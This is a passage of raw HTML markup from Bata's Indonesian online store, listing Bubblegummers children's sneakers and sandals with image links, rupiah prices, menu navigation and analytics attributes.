        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, 